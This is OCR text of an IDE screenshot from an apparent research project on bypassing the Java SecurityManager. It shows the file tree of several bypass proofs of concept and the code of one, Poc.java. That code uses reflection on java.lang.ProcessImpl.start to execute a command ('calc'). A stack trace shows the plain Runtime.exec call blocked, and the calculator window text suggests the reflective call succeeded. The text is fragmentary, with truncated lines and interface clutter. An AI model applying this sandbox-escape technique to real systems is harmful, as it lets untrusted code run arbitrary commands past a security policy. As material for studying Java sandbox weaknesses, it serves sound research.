 java-security-manager-bypass bypass-by-reflection src evil Poc
Poc
Project
src\...\Poc.java com\...\Poc.java rewrite-home-policy.policy com\...\Poc.java
1: Project
7: Structure
2: Favorites
Ant Build
Database
Maven Projects
java-security-manager-bypass D:\codeenv\java
.idea
bypass-by-createclassloader
src
com.evil
MyClassLoader
Poc
bypass-by-createclassloader.iml
bypass-by-reflection
src
evil
Poc
bypass-by-reflection.iml
invoke-native-method
out
rewrite-home-policy
src
com.evil
Poc
rewrite-home-policy.iml
set-security-manager
src
com.evil
Poc
set-security-manager.iml
bypass-by-createclassloader.policy
bypass-by-reflection.policy
com.evil.EvilClass.class
EvilClass.java
invoke-native-method.policy
java-security-manager-bypass.iml
libEvilMethodClass.so
rewrite-home-policy.policy
Poc
7 import java.lang.reflect.Method;
8 import java.security.ProtectionDomain;
9 import java.util.Map;
10
11 public class Poc {
12 public static void main(String[] args) {
13
14 //Run with: -Djava.security.manager -Djava.security.policy==bypass-by-reflection.policy
15
16 executeCommandWithReflection("calc");
17 exec( command: "calc");
18 //setHasAllPerm0();
19 }
20
21 public static void exec(String command) {
22 try {
23 Runtime.getRuntime().exec(command);
24 } catch (Exception e) {
25 e.printStackTrace();
26 }
27 }
28
29 public static void executeCommandWithReflection
30 try {
31 Class clz = Class.forName("java.lang.ProcessImpl");
32 Method method = clz.getDeclaredMethod( name: "start", String[].class, Map.class, String.class, ProcessBuilder.Redirect[].class, boolean.c
33 method.setAccessible(true);
34 method.invoke(clz, ...args: new String[]{command}, null, null, null, false);
35 } catch (Exception e) {
36 e.printStackTrace();
37 }
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
56:48
S 中 °,
VCS VCS
Run Poc
at java.lang.SecurityManager.checkExec(SecurityManager.java:799)
at java.lang.ProcessBuilder.start(ProcessBuilder.java:1018)
at java.lang.Runtime.exec(Runtime.java:620)
at java.lang.Runtime.exec(Runtime.java:450)
at java.lang.Runtime.exec(Runtime.java:347)
at evil.Poc.exec(Poc.java:23)
at evil.Poc.main(Poc.java:17)
Process finished with exit code 0